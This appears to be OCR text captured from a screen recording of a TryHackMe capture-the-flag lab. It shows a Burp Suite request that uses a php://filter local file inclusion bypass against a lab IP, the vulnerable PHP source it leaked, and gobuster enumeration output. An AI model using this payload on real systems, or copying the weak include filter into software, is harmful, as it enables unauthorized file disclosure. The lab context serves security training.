 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
B64 Base64 Decode and Enco
constantmess@mess: ~/Downloads/Red
10.10.75.159/index.php?page=pHp://FilTer/resource=index.php
9
TryHackMe | Cyber Sec…
Online - Reverse Shell …
HackTricks - HackTricks
GTFOBins
MSFVenom - CheatSh…
THM B
[+] User Agent: gobuster/3.5
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 ×
Send Cancel < >
Target: http://10.10.75.159 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /index.php?page=
pHp://FilTer/resource=index.php HTTP/1.1
2 Host: 10.10.75.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 12:18:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 351
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10
11 function sanitize_input($param) {
12 $param1 = str_replace("../","",$param);
13 $param2 = str_replace("./","",$param1);
14 return $param2;
15 }
16
17 $page = $_GET['page'];
18 if (isset($page) && preg_match("/^[a-z]/",
$page)) {
19 $page = sanitize_input($page);
20 readfile($page);
21 } else {
22 header('Location: /index.php?page=home.html');
23 }
24
25 ?>
26
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Done
542 bytes | 12 millis
]
very/DNS/subdomains-t
ains-top1million-1100
]
Progress: 35183 / 457768 (7.69%)